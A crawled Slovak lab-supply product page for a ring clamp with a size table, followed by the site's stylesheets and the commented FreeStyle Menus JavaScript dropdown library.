//  * hideOnClick hides all visible menus when one is clicked (defaults to true).
//  * animInSpeed and animOutSpeed set the animation speed. Set to a number
//    between 0 and 1 where higher = faster. Setting both to 1 disables animation.

//listMenu.showDelay = 0;
//listMenu.switchDelay = 125;
//listMenu.hideDelay = 500;
//listMenu.cssLitClass = 'highlighted';
//listMenu.showOnClick = 0;
//listMenu.hideOnClick = true;
//listMenu.animInSpeed = 0.2;
//listMenu.animOutSpeed = 0.2;


// Now the fun part... animation! This script supports animation plugins you
// can add to each menu object you create. I have provided 3 to get you started.
// To enable animation, add one or more functions to the menuObject.animations
// array; available animations are:
//  * FSMenu.animSwipeDown is a "swipe" animation that sweeps the menu down.
//  * FSMenu.animFade is an alpha fading animation using tranparency.
//  * FSMenu.animClipDown is a "blind" animation similar to 'Swipe'.
// They are listed inside the "fsmenu.js" file for you to modify and extend :).

// I'm applying two at once to listMenu. Delete this to disable!
listMenu.animations[listMenu.animations.length] = FSMenu.animFade;
listMenu.animations[listMenu.animations.length] = FSMenu.animSwipeDown;
//listMenu.animations[listMenu.animations.length] = FSMenu.animClipDown;


// Finally, on page load you have to activate the menu by calling its 'activateMenu()' method.
// I've provided an "addEvent" method that lets you easily run page events across browsers.
// You pass the activateMenu() function two parameters:
//  (1) The ID of the outermost <ul> list tag containing your menu data.
//  (2) A node containing your submenu popout arrow indicator.
// If none of that made sense, just cut and paste this next bit for each menu you create.

var arrow = null;
if (document.createElement && document.documentElement)
{
 arrow = document.createElement('span');
 arrow.appendChild(document.createTextNode('>'));
 // Feel free to replace the above two lines with these for a small arrow image...
 //arrow = document.createElement('img');
 //arrow.src = 'arrow.gif';
 //arrow.style.borderWidth = '0';
 arrow.className = 'subind';
}
addEvent(window, 'load', new Function('listMenu.activateMenu("listMenuRoot", arrow)'));


// You may wish to leave your menu as a visible list initially, then apply its style
// dynamically on activation for better accessibility. Screenreaders and older browsers will
// then see all your menu data, but there will be a 'flicker' of the raw list before the
// page has completely loaded. If you want to do this, remove the CLASS="..." attribute from
// the above outermost UL tag, and uncomment this line:
//addEvent(window, 'load', new Function('getRef("listMenuRoot").className="menulist"'));


// To create more menus, duplicate this section and make sure you rename your
// menu object to something different; also, activate another <ul> list with a
// different ID, of course :). You can hae as many menus as you want on a page.

//]]>
</script>
		  
    </div></td>
    <td height="550" colspan="6" valign="top" bgcolor="#020407" style="background-image:url(images/back.gif); background-repeat:repeat-x; "><div style="padding:5px;"><h2>Kruh varný</h2><font size="3"><strong>Kruh varn&yacute; bez svorky,</strong></font>
<div class="sectionPopis">K uchyteniu na tyč sl&uacute;ži svorka dvojit&aacute;.<br />
<br />
<img height="150" width="173" src="/UserFiles/Image/396551310201.jpg" alt="" /><br />
<br />
</div>
<table height="96" width="544" cellspacing="0" cellpadding="0" border="1" align="" class="sectionTable" summary="">
    <tbody>
        <tr>
            <td nowrap="nowrap" align="left" ct="1" class="sCt">Obj.č&iacute;slo</td>
            <td align="center" ct="270" class="sCt">Priemer vonkaj&scaron;&iacute; (mm)</td>
            <td align="center" ct="271" class="sCt">Priemer vn&uacute;torn&yacute; (mm)</td>
            <td align="center" ct="5" class="sCt">Balenie (ks)</td>
            <td align="right" ct="-1" class="sCt">&nbsp;</td>
            <td align="right" ct="-2" class="sCt">&nbsp;</td>
        </tr>
        <tr>
            <td nowrap="nowrap" align="left" cd="1" class="sC0">396 551 316 286</td>
            <td nowrap="nowrap" align="center" cd="270" class="sC0">70</td>
            <td nowrap="nowrap" align="center" cd="271" class="sC0">50</td>
            <td nowrap="nowrap" align="center" cd="5" class="sC0">1</td>
            <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
            <td align="right" cd="-2" class="sC0">&nbsp;</td>
        </tr>
        <tr>
            <td nowrap="nowrap" align="left" cd="1" class="sC1">396 551 316 287<br />
            </td>
            <td nowrap="nowrap" align="center" cd="270" class="sC1">100</td>
            <td nowrap="nowrap" align="center" cd="271" class="sC1">75</td>
            <td nowrap="nowrap" align="center" cd="5" class="sC1">1</td>
            <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
            <td align="right" cd="-2" class="sC1">&nbsp;</td>
        </tr>
        <tr>
            <td nowrap="nowrap" align="left" cd="1" class="sC0">396 551 316 288<br />
            </td>
            <td nowrap="nowrap" align="center" cd="270" class="sC0">130</td>
            <td nowrap="nowrap" align="center" cd="271" class="sC0">105</td>
            <td nowrap="nowrap" align="center" cd="5" class="sC0">1</td>
            <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
            <td align="right" cd="-2" class="sC0">&nbsp;</td>
        </tr>
    </tbody>
</table><BR><BR> <p><a href="javascript:history.back();">naspäť</a></p></div></td>
    <td colspan="2" valign="top" style="background-image:url(images/right.gif); background-repeat:repeat-y"><div style="padding-left:5px"><h2>Novinky</h2>
      <p>
              </p>
     
         
          
    </div></td>
  </tr>
  <tr>
    <td height="41" colspan="9" valign="top" style="background-image:url(images/foot.gif); background-repeat:no-repeat"><div style="padding-top:15px; padding-left:12px"> <span class="smaller">Created by <a href="http://www.websluzby.sk/" target="_blank">WebSlužby.sk</a><a href="http://www.ardonet.sk/" target="_blank"></a></span></div></td>
  </tr>
</table>

<map name="Map" id="Map">
  <area shape="rect" coords="883,6,970,28" href="?cms=kontakt" />
  <area shape="rect" coords="782,8,869,30" href="?" />
</map>
<!--
wwwstats - php web statistic
Copyright (C) 2006  Arjan Topolovec, www.timeprog.com

This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
-->
Connection error

--- FILE ---
content_type: text/css
request_url: https://marconi.sk/style.css
body_size: 953
content:
	body
	{
		background-color:#44474c;
		color:#fff;
		font-family:Verdana, Arial, Helvetica, sans-serif; 
/*		font:normal 71%/1.4em "Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif; */
		font-size:10px; 
	}
	
		 td,  input, textarea, select
	{
	
		font-size:10px;
	}
	.white { color: white }
	.white a { color: white }
	.white div { color:#FFFFFF }
	.red { color:#f00; }
	.red a { color:#f00; }
	.red a:hover { color:#eee; }
	.linkcez { 	 font-size:11px; text-decoration: line-through;}
	.smaller { font-size:10px; color:#999}
	.smaller a { font-size:10px; color:#eee}
	.smaller a:hover { font-size:10px; color:#fff}

	.small { font-size:10px; color:#CCCCCC }
	.small a {color:#999; font-size:11px;   text-decoration:none; }
	.small a:hover {color:#000; font-size:11px;   text-decoration:none}

	.akcie { font-size:11px; }
	.akcie a {color:white; font-size:11px;   text-decoration:none; }
	.akcie a:hover {color:black; font-size:11px;   text-decoration:none}

	.smallleft { font-size:11px; }
	.smallleft a { font-size:11px;   }
	.smallleft a:hover {color:#000; font-size:11px;   }

	h1
	{

		font-size:13px;
		margin-top:0px;
		margin-bottom:4px;
		font-family:Verdana, Arial, Helvetica, sans-serif;
		font-weight:bold;

		
		color:#fff;
		padding:0px;
		text-align:left;
	}
	h1 a
	{
		text-decoration:underline;
		color:#FFFFFF;
	}
	h1 a:hover
	{
	color:#888	}
	h4
	{
		font-size:12px;
	
		margin:0px;
		color:#fff;
	}
	
h2 {  font:Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; letter-spacing:.1em; color:#fff; font-size:11px}
h3 {   text-transform:uppercase;  color:#fff; font-size:11px}


	.right
	{
		
		margin:0px;
		background-image:url(images/right-nadpisfree.gif);
		background-repeat:no-repeat;
		display:block;

		height:30px;
		color:#000;
		font-size:12px;
		padding-left:14px;
		padding-top:10px;
		
		/* line-height:25px; */
		font-weight:bold;
	}
	
.right div {
			
}
	.right span {background-image:url(images/righttableback.gif); background-repeat:repeat-y; padding-left:15px; display:block}

	a
	{
		color: #fff;
		text-decoration:underline;
	}
	a:hover
	{
		color: #FF8C37;
		text-decoration:underline;
	}

.error {
	font-size: 13px;
	font-weight: bold;
 width:40em;
 margin : 2em auto 2em auto;
 padding : 1em;
 text-align:center;
 border:2px solid #F87311;
}
.success {
font-weight: bold;
 width:40em;
 margin : 2em auto 2em auto;
 padding : 1em;
 text-align:center;
 border:2px solid #F68423;
}

.submenu
{

		font-size:11px;
		margin:2px;
		padding:2px;
/*		line-height:11px; */
		font-weight:bold;
		display:block;
		background-color:#eee;
		
	}
.submenu a
	{
		text-decoration:none;
				color: #000;
	}
.submenu a:hover
	{
	color:#777
	}

.up {
	color: #4e60a3;
	font-size: 12px;
}
.blue {
	color: #4e60a3;
	font-size: 11px;
}
/*
ul { margin-top: 1.0em;margin-left: 0; padding-left: 1.5em; list-style-position: inside; list-style-image: url(images/ul.gif); 
list-style-type: square; }
li { margin:0; padding:0 0 .5em 1.5em; text-indent:-1.5em; line-height:0.5em; }

.ulleft { margin-top: 1.0em;margin-left: 0; padding-left: 1.5em; list-style-position: inside; list-style-image: url(images/sipka.gif); list-style-type: square; }

*/
.big { color:#102c94; font-size:15px }

h4 { 
font:Verdana, Arial, Helvetica, sans-serif;

line-height:1em;
	margin: 3px;
	
	font-size: 1.4em;
	
}

--- FILE ---
content_type: text/css
request_url: https://marconi.sk/listmenu_o.css
body_size: 1404
content:
/*

Here's a demo stylesheet used to format a menu and its content.
Feel free to alter the menu layout however you want!
All you have to do is ensure the script has the correct CSS property name
(like 'visibility' or 'display') that changes to show/hide menus.

If you want to extend this layout, one good resource for UL/LI formatting is:
    http://www.alistapart.com/articles/taminglists/
Alternatively, you can use any other CSS dropdown layout instead. More here:
    http://www.alvit.de/css-showcase/
Consult your favourite CSS reference for customising fonts/borders/etc.

Otherwise, you can just change the #RGB border/background colours where
suitable to customise for your site -- easy :).

*/



/* OFFICE-STYLE FREESTYLE MENU LAYOUT */

.blank
{

 color: #faa;


}
.blank a
{
 color: #faa;

}

/* All <ul> tags in the menu including the first level */
.menulist, .menulist ul {
 margin: 0;
 text-decoration:none;
 padding: 1px;
 width: 220px;
 list-style: none;
 background-color: #eee; 
 /* background: #F0F0F8 url(listmenu_o.png) left repeat-y; */
 border: 1px solid #bbb;
 line-height:10px;
 
}

/* Submenus (<ul> tags) are hidden and absolutely positioned across from their parent */
.menulist ul {
 display: none; 
 position: absolute;
 top: -100px;
 left: 150px;
}

/* All menu items (<li> tags) are relatively positioned (to correctly offset submenus). */
.menulist li {
 position: relative;
}

/* Links inside the menu */
.menulist li a {
 display: block;
 padding: 3px 4px 3px 20px;
 color: #000;
 text-decoration: none;
 border: 1px solid transparent;
 margin: 0;
  text-decoration:none;

}
/* HACKS: MSIE6 doesn't support transparent borders, mimic with margins */
* html .menulist li a {
 border-width: 0;
 margin: 1px;
}

/*
 Lit items: hover/focus = the current item. 'highlighted' = parent items to visible menus.
 Here, active items are given a border, and a padding tweak to 'elevate' the text within.
 Feel free to use background-image:url(file.gif) instead of background-color:#nnn here...
*/
.menulist a:hover, .menulist a.highlighted:hover, .menulist a:focus {
 color: #FFF;
 background-color: #163054;
 padding: 2px 5px 4px 19px;
 border: 1px solid #bbb;
 margin: 0;
}
.menulist a.highlighted {
 color: #FFF;
 background-color: #163054;
 border: 1px solid #bbb;
 margin: 0;
}

/*
 If you want per-item background images in your menu items, here's how to do it.
 1) Assign a unique ID tag to each link in your menu, like so: <a id="xyz" href="#">
 2) Copy and paste these next lines for each link you want to have an image:
    .menulist a#xyz {
      background-image: url(out.gif);
    }
    .menulist a#xyz:hover, .menulist a.highlighted#xyz, .menulist a:focus {
     background-image: url(over.gif);
    }
*/


/* 'subind' submenu indicators, which are automatically prepended to 'A' tag contents. */
.menulist a .subind {
 float: right;
}

/*
 HACKS: IE/Win:
 A small height on <li> and <a> tags and floating prevents gaps in menu.
 * html affects <=IE6 and *:first-child+html affects IE7.
 You may want to move these to browser-specific style sheets.
*/
*:first-child+html .menulist li {
 float: left;
 width: 100%;
}

* html .menulist li {
 float: left;
 height: 1%;
}
* html .menulist a {
 height: 1%;
}
/* End Hacks */

--- FILE ---
content_type: application/javascript
request_url: https://marconi.sk/fsmenu_commented.js
body_size: 8546
content:
/*

FREESTYLE MENUS v1.0 RC (c) 2001-2006 Angus Turnbull, http://www.twinhelix.com
Altering this notice or redistributing this file is prohibited.

*/



// This is the full, commented script file, to use for reference purposes or if you feel
// like tweaking anything. I used the "CodeTrimmer" utility availble from my site
// (under 'Miscellaneous' scripts) to trim the comments out of this JS file.



// *** COMMON CROSS-BROWSER COMPATIBILITY CODE ***


// This is taken from the "Modular Layer API" available on my site.
// See that for the readme if you are extending this part of the script.

var isDOM=document.getElementById?1:0,
 isIE=document.all?1:0,
 isNS4=navigator.appName=='Netscape'&&!isDOM?1:0,
 isOp=self.opera?1:0,
 isDyn=isDOM||isIE||isNS4;

function getRef(i, p)
{
 p=!p?document:p.navigator?p.document:p;
 return isIE ? p.all[i] :
  isDOM ? (p.getElementById?p:p.ownerDocument).getElementById(i) :
  isNS4 ? p.layers[i] : null;
};

function getSty(i, p)
{
 var r=getRef(i, p);
 return r?isNS4?r:r.style:null;
};

if (!self.LayerObj) var LayerObj = new Function('i', 'p',
 'this.ref=getRef(i, p); this.sty=getSty(i, p); return this');
function getLyr(i, p) { return new LayerObj(i, p) };

function LyrFn(n, f)
{
 LayerObj.prototype[n] = new Function('var a=arguments,p=a[0],px=isNS4||isOp?0:"px"; ' +
  'with (this) { '+f+' }');
};
LyrFn('x','if (!isNaN(p)) sty.left=p+px; else return parseInt(sty.left)');
LyrFn('y','if (!isNaN(p)) sty.top=p+px; else return parseInt(sty.top)');


if (typeof addEvent != 'function')
{
 var addEvent = function(o, t, f, l)
 {
  var d = 'addEventListener', n = 'on' + t, rO = o, rT = t, rF = f, rL = l;
  if (o[d] && !l) return o[d](t, f, false);
  if (!o._evts) o._evts = {};
  if (!o._evts[t])
  {
   o._evts[t] = o[n] ? { b: o[n] } : {};
   o[n] = new Function('e',
    'var r = true, o = this, a = o._evts["' + t + '"], i; for (i in a) {' +
     'o._f = a[i]; r = o._f(e||window.event) != false && r; o._f = null;' +
     '} return r');
   if (t != 'unload') addEvent(window, 'unload', function() {
    removeEvent(rO, rT, rF, rL);
   });
  }
  if (!f._i) f._i = addEvent._i++;
  o._evts[t][f._i] = f;
 };
 addEvent._i = 1;
 var removeEvent = function(o, t, f, l)
 {
  var d = 'removeEventListener';
  if (o[d] && !l) return o[d](t, f, false);
  if (o._evts && o._evts[t] && f._i) delete o._evts[t][f._i];
 };
}




// *** CORE MENU OBJECT AND FUNCTIONS ***


function FSMenu(myName, nested, cssProp, cssVis, cssHid)
{
 // This is the base object that users create.
 // It stores menu properties, and has a 'menus' associative array to store a list of menu nodes,
 // and allow timeouts to refer to nodes by name (e.g. menuObject.menus.nodeName).

 this.myName = myName;
 this.nested = nested;
 // Some CSS settings users can specify.
 this.cssProp = cssProp;
 this.cssVis = cssVis;
 this.cssHid = cssHid;
 this.cssLitClass = 'highlighted';
 // The 'root' menu only exists for list menus, and is created in the activation function.
 // For non-nested menus, here's an imaginary node that acts as a parent to other nodes.
 this.menus = { root: new FSMenuNode('root', true, this) };
 this.menuToShow = [];
 this.mtsTimer = null;
 // Other configurable defaults.
 this.showDelay = 0;
 this.switchDelay = 125;
 this.hideDelay = 500;
 this.showOnClick = 0;
 this.hideOnClick = true;
 // Animation speeds: set to a number between 0 and 1. Larger = faster. 1 = disabled.
 this.animInSpeed = 0.2;
 this.animOutSpeed = 0.2;
 this.animations = [];

 // Free memory onunload in IE.
 //if (isIE && !isOp) addEvent(window, 'unload', new Function(myName + ' = null'));
};




FSMenu.prototype.show = function(mN) { with (this)
{
 // Set menuToShow to the function parameters. Use a loop to copy values so we don't leak memory.
 menuToShow.length = arguments.length;
 for (var i = 0; i < arguments.length; i++) menuToShow[i] = arguments[i];
 // Use a timer to call a virtual 'root' menu over() function for non-nested menus.
 // For nested/list menus event bubbling will call the real root menu node over() function.
 clearTimeout(mtsTimer);
 if (!nested) mtsTimer = setTimeout(myName + '.menus.root.over()', 10);
}};


FSMenu.prototype.hide = function(mN) { with (this)
{
 // Clear the above timer and route the hide event to the appropriate menu node.
 clearTimeout(mtsTimer);
 if (menus[mN]) menus[mN].out();
}};


FSMenu.prototype.hideAll = function() { with (this)
{
 // Hides all non-root menus, mercilessly!

 for (var m in menus)
  if (menus[m].visible && !menus[m].isRoot) menus[m].hide(true);
}};




function FSMenuNode(id, isRoot, obj)
{
 // Each menu is represented by a FSMenuNode object.
 // This is the node constructor function, with the properties and functions needed by that node.
 // It's passed its own name in the menus[] array, whether this is a root level menu (boolean),
 // and a reference to the parent FSMenu object.

 this.id = id;
 this.isRoot = isRoot;
 this.obj = obj;
 this.lyr = this.child = this.par = this.timer = this.visible = null;
 this.args = [];
 var node = this;


 // These next per-node over/out functions are an example of closures in JavaScript.
 // Since they're instantiated here, they can use the node's variables as if they were their own.

 this.over = function(evt) { with (node) with (obj)
 {
  // Basically, over() gets called when the onmouseover event reaches the menu container,
  // which might be a DIV or UL tag in the document. The event source is a tag inside
  // that container that calls FSMenu.show() and sets the menuToShow array (see above).
  // Browsers will then 'bubble' the event upwards, reaching this function which is set
  // as the onmouseoover/focus/click handler on a menu container. This picks up the
  // properties in menuToShow and shows the given menu as a child of this one.
  // Note that for non-nested menus there is a default timer (mtsTimer) that will mimic
  // an outermost 'root' menu that picks up the event if no other menus intercept it first.

  // Ensure NS4 calls the show/hide function within this layer first.
  if (isNS4 && evt && lyr.ref) lyr.ref.routeEvent(evt);
  // Stop this menu hiding itself and intercept the default root show handler (if any).
  clearTimeout(timer);
  clearTimeout(mtsTimer);

  // A quick check; if this menu isn't visible, show it (i.e. cancel any animation).
  if (!isRoot && !visible) node.show();

  if (menuToShow.length)
  {
   // Pull information out of menuToShow[].
   var a = menuToShow, m = a[0];
   if (!menus[m] || !menus[m].lyr.ref) menus[m] = new FSMenuNode(m, false, obj);
   // c = reference to new child menu that will be shown.
   var c = menus[m];
   // Just clear the menuToShow array and return if we're "showing" the current menu...!
   if (c == node)
   {
    menuToShow.length = 0;
    return;
   }
   // Otherwise, stop any impending show/hide of the child menu, and check if it's a new child.
   clearTimeout(c.timer);
   if (c != child && c.lyr.ref)
   {
    // We have a genuinely new child menu to show. Give it some properties, set a timer to show it.
    // Again, try and avoid memory leaks, but copy over the a/menuToShow arguments.
    c.args.length = a.length;
    for (var i = 0; i < a.length; i++) c.args[i] = a[i];
    // Decide which delay to use -- switchDelay if we already have a child menu, showDelay otherwise.
    var delay = child ? switchDelay : showDelay;
    c.timer = setTimeout('with(' + myName + ') { menus["' + c.id + '"].par = menus["' +
     node.id + '"]; menus["' + c.id + '"].show() }', delay ? delay : 1);
   }
   // Try, try, try to avoid leaking memory... :).
   menuToShow.length = 0;
  }

  // For non-nested menus, mimic event bubbling.
  if (!nested && par) par.over();
 }};


 this.out = function(evt) { with (node) with (obj)
 {
  // Basically the same as over(), this cancels impending events and sets a hide timer.
  if (isNS4 && evt && lyr && lyr.ref) lyr.ref.routeEvent(evt);
  clearTimeout(timer);
  // We never hide the root menu. Otherwise, mimic event-bubbling for non-nested menus.
  if (!isRoot && hideDelay >= 0)
  {
   timer = setTimeout(myName + '.menus["' + id + '"].hide()', hideDelay);
   if (!nested && par) par.out();
  }
 }};


 // Finally, now we have created our menu node, get a layer object for the right ID'd element
 // in the page, and assign it onmouseout/onmouseover events.
 // Don't do for virtual root node (in the case of non-nested menus).
 if (this.id != 'root') with (this) with (lyr = getLyr(id)) if (ref)
 {
  if (isNS4) ref.captureEvents(Event.MOUSEOVER | Event.MOUSEOUT);
  addEvent(ref, 'mouseover', this.over);
  addEvent(ref, 'mouseout', this.out);
  // For nested UL/LI menus, assign focus/blur events for accessibility.
  if (obj.nested)
  {
   addEvent(ref, 'focus', this.over);
   addEvent(ref, 'click', this.over);
   addEvent(ref, 'blur', this.out);
  }
 }
};




FSMenuNode.prototype.show = function(forced) { with (this) with (obj)
{
 // This is called to show the menu node of which it's a method.
 // It sets the parent's child to this, and hides any existing children of the parent node.
 if (!lyr || !lyr.ref) return;

 if (par)
 {
  if (par.child && par.child != this) par.child.hide();
  par.child = this;
 }

 // This is the positioning routine, it can be deleted if you're not using it.
 // It pulls values out of the stored args[] array, and uses the page.elmPos function in the
 // cross-browser code to find the pixel position of the parent item + menu.
 var offR = args[1], offX = args[2], offY = args[3], lX = 0, lY = 0,
  doX = ''+offX!='undefined', doY = ''+offY!='undefined';



 if (self.page && offR && (doX||doY))
 {
  with (page.elmPos(offR, par.lyr ? par.lyr.ref : 0)) lX = x, lY = y;
  if (doX) lyr.x(lX + eval(offX));
  if (doY) lyr.y(lY + eval(offY));
  
 }
 

 // Highlight the triggering element, if any.
 if (offR) lightParent(offR, 1);

 // Show the menu and trigger any 'onshow' events.
 // Also raise the parent <li> to avoid z-index issues in MSIE.
 visible = 1;
 if (obj.onshow) obj.onshow(id);
 lyr.ref.parentNode.style.zIndex = '2';
 setVis(1, forced);
}};


FSMenuNode.prototype.hide = function(forced) { with (this) with (obj)
{
 // Same as show() above, but this clears the child/parent settings and hides the menu.
 if (!lyr || !lyr.ref || !visible) return;

 // This is an NS4 hack as its mouse events are notoriously unreliable. Remove as needed.
 if (isNS4 && self.isMouseIn && isMouseIn(lyr.ref)) return show();
 // Dim the triggering element.
 if (args[1]) lightParent(args[1], 0);

 // Route the hide call through any child nodes, and clear the par/child references.
 if (child) child.hide();
 if (par && par.child == this) par.child = null;

 // Hide the menu node element, trigger an 'onhide' event if set, lower the
 // parent <li> and finally show the menu.
 if (lyr)
 {
  visible = 0;
  if (obj.onhide) obj.onhide(id);
  lyr.ref.parentNode.style.zIndex = '1';
  setVis(0, forced);
 }
}};


FSMenuNode.prototype.lightParent = function(elm, lit) { with (this) with (obj)
{
 // This is passed a reference to the parent triggering element, and whether it is lit or not.

 if (!cssLitClass || isNS4) return;
 // By default the cssLitClass value is appended/removed to any existing class.
 // Otherwise, if hiding, remove all trailing instances of it (in case of script errors).
 if (lit) elm.className += (elm.className?' ':'') + cssLitClass;
 else elm.className = elm.className.replace(new RegExp('(\\s*' + cssLitClass + ')+$'), '');
}};


FSMenuNode.prototype.setVis = function(sh, forced) { with (this) with (obj)
{
 // This is passed two parameteres: whether its menu is shown (boolean), and
 // whether its a "forced" animation (can't be interrupted by an unforced one).
 // It sets the chosen CSS property of the menu element, and repeatedly calls itself if
 // one or more animations have been specified in the animations property.

 if (lyr.forced && !forced) return;
 lyr.forced = forced;
 lyr.timer = lyr.timer || 0;
 lyr.counter = lyr.counter || 0;
 with (lyr)
 {
  clearTimeout(timer);
  if (sh && !counter) sty[cssProp] = cssVis;
  var speed = sh ? animInSpeed : animOutSpeed;

  if (isDOM && speed < 1)
   for (var a = 0; a < animations.length; a++) animations[a](ref, counter, sh);

  counter += speed*(sh?1:-1);
  if (counter>1) { counter = 1; lyr.forced = false }
  else if (counter<0) { counter = 0; sty[cssProp] = cssHid; lyr.forced = false }
  else if (isDOM) { timer = setTimeout(myName + '.menus["' + id + '"].setVis(' +
   sh + ',' + forced + ')', 50) }
 }
}};




// *** ANIMATION FUNCTIONS ***

// Here are some sample animation functions you can customise.
// These functions are called with a reference to the menu element being
// animated, an animation counter variable that changes from 0 to 1 and back,
// and whether or not the element is currently being shown.
// They must set properties of 'ref' each frame of the animation.

FSMenu.animSwipeDown = function(ref, counter, show)
{
 // Backup original top/margin-top, then 'swipe' movement + clipping.
 if (show && (counter == 0))
 {
  ref._fsm_styT = ref.style.top;
  ref._fsm_styMT = ref.style.marginTop;
  ref._fsm_offT = ref.offsetTop || 0;
 }

 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);


var clipY = ref.offsetHeight * (1 - cP);


var wid = ref.offsetWidth;
var hei = ref.offsetHeight;

 
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(' + clipY + 'px, ' + wid + 'px, ' + hei + 'px, 0)');
 
 
 if (counter == 1 || (counter < 0.01 && !show))
 {
  ref.style.top = ref._fsm_styT;
  ref.style.marginTop = ref._fsm_styMT;
 }
 else
 {
  ref.style.top = ((0 - clipY) + (ref._fsm_offT)) + 'px';
  ref.style.marginTop = '0';
 }
};

FSMenu.animFade = function(ref, counter, show)
{
 // Use IE's ActiveX alpha filter or the W3C/Mozilla 'opacity' to fade menu.
 var done = (counter == 1);
 if (ref.filters)
 {
  var alpha = !done ? ' alpha(opacity=' + parseInt(counter * 100) + ')' : '';
  if (ref.style.filter.indexOf("alpha") == -1) ref.style.filter += alpha;
  else ref.style.filter = ref.style.filter.replace(/\s*alpha\([^\)]*\)/i, alpha);
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};

FSMenu.animClipDown = function(ref, counter, show)
{
	

	
 // Clip the menu down like a 'blind'.
 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(0, ' + ref.offsetWidth + 'px, '+ (ref.offsetHeight * cP) + 'px, 0)');
};

// Alternative animFade function that's faster but conflicts with animSwipeDown.

FSMenu.animFade = function(ref, counter, show)
{
 var f = ref.filters, done = (counter == 1);
 if (f)
 {
  if (!done && ref.style.filter.indexOf("alpha") == -1)
   ref.style.filter += ' alpha(opacity=' + (counter * 100) + ')';
  else if (f.length && f.alpha) with (f.alpha)
  {
   if (done) enabled = false;
   else { opacity = (counter * 100); enabled=true }
  }
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};





// *** LIST MENU ACTIVATION ***


// This is only required for activating list-type menus.
// You can delete it if you're using div-menus only.

FSMenu.prototype.activateMenu = function(id, subInd) { with (this)
{
 if (!isDOM || !document.documentElement) return;

 // First of all, disable the CSS menu behaviour.
 var fsmFB = getRef('fsmenu-fallback');
 if (fsmFB)
 {
  fsmFB.rel = 'alternate stylesheet';
  fsmFB.disabled = true;
 }

 // References to menu elements for a given level.
 var a, ul, li, parUL, mRoot = getRef(id), nodes, count = 1;

 // Loop through all sub-lists under the given menu.
 var lists = mRoot.getElementsByTagName('ul');
 for (var i = 0; i < lists.length; i++)
 {
  // Find a parent LI node, if any, by recursing upwards from the UL. Quit if not found.
  li = ul = lists[i];
  while (li)
  {
   if (li.nodeName.toLowerCase() == 'li') break;
   li = li.parentNode;
  }
  if (!li) continue;
  // Next, find the parent UL to that LI node.
  parUL = li;
  while (parUL)
  {
   if (parUL.nodeName.toLowerCase() == 'ul') break;
   parUL = parUL.parentNode;
  }

  // Now, find the anchor tag that triggers this menu; it should be a child of the LI.
  a = null;
  for (var j = 0; j < li.childNodes.length; j++)
   if (li.childNodes[j].nodeName.toLowerCase() == 'a') a = li.childNodes[j];
  if (!a) continue;

  // We've found a menu node by now, so give it an ID and event handlers.
  var menuID = myName + '-id-' + count++;
  // Only assign a new ID if it doesn't have one already.
  if (ul.id) menuID = ul.id;
  else ul.setAttribute('id', menuID);

  // Attach focus/mouse events to the triggering anchor tag.
  // Check if this link will be triggered onclick instead of onmouseover.
  // If so, we only respect mouseovers/focuses when the menu is visible from a click.
  var sOC = (showOnClick == 1 && li.parentNode == mRoot) || (showOnClick == 2);
  // Safari 1.x is buggy and crashes when you access "returnValue". Joy.
  // Also Opera defaults to "false" so use something different there.
  var evtProp = navigator.userAgent.indexOf('Safari') > -1 || isOp ?
   'safRtnVal' : 'returnValue';
  // Create the functions that handle show & hide events.
  var eShow = new Function('with (' + myName + ') { ' +
   'var m = menus["'+menuID+'"], pM = menus["' + parUL.id + '"];' +
   (sOC ? 'if ((pM && pM.child) || (m && m.visible))' : '') +
   ' show("' + menuID + '", this) }');
  var eHide = new Function('e', 'if (e.' + evtProp + ' != false) ' +
   myName + '.hide("' + menuID + '")');
  // Assign them to the <a> element.
  addEvent(a, 'mouseover', eShow);
  addEvent(a, 'focus', eShow);
  addEvent(a, 'mouseout', eHide);
  addEvent(a, 'blur', eHide);
  if (sOC) addEvent(a, 'click', new Function('e', myName + '.show("' + menuID +
   '", this); if (e.cancelable && e.preventDefault) e.preventDefault(); ' +
   'e.' + evtProp + ' = false; return false'));

  // Prepend an arrow indicator to the anchor tag content if given.
  if (subInd) a.insertBefore(subInd.cloneNode(true), a.firstChild);
 }

 
 // Because IE sucks, we emulate onfocus/blur event bubbling for accessibility,
 // which allows users to tab/shift+tab through the menus.
 if (isIE && !isOp)
 {
  var aNodes = mRoot.getElementsByTagName('a');
  for (var i = 0; i < aNodes.length; i++)
  {
   // A setTimeout helps ensure the focus is always after any blur.
   addEvent(aNodes[i], 'focus', new Function('e', 'var node = this.parentNode; while(node) { ' +
     'if (node.onfocus) node.onfocus(e); node = node.parentNode }'));
   addEvent(aNodes[i], 'blur', new Function('e', 'var node = this.parentNode; while(node) { ' +
    'if (node.onblur) node.onblur(e); node = node.parentNode }'));
  }
 }

 // If this menu hides its children onclick, setup that now.
 if (hideOnClick) addEvent(mRoot, 'click', new Function(myName + '.hideAll()')); 

 // Finally, create/activate the root node.
 menus[id] = new FSMenuNode(id, true, this);
}};




// *** DIV MENU & v4 BROWSER COMPATIBILITY ***


// You may freely delete this section if you're only using "list" type menus.
// This script will "run" in NS4, but I recommend you use my "Cascading Popup Menus" script if you
// want NS4 users to have an experience comparable to users of modern browsers.
// You can download it from my site, http://www.twinhelix.com if you're interested.

// 'page' object from layer API code, detects positions of page elements.
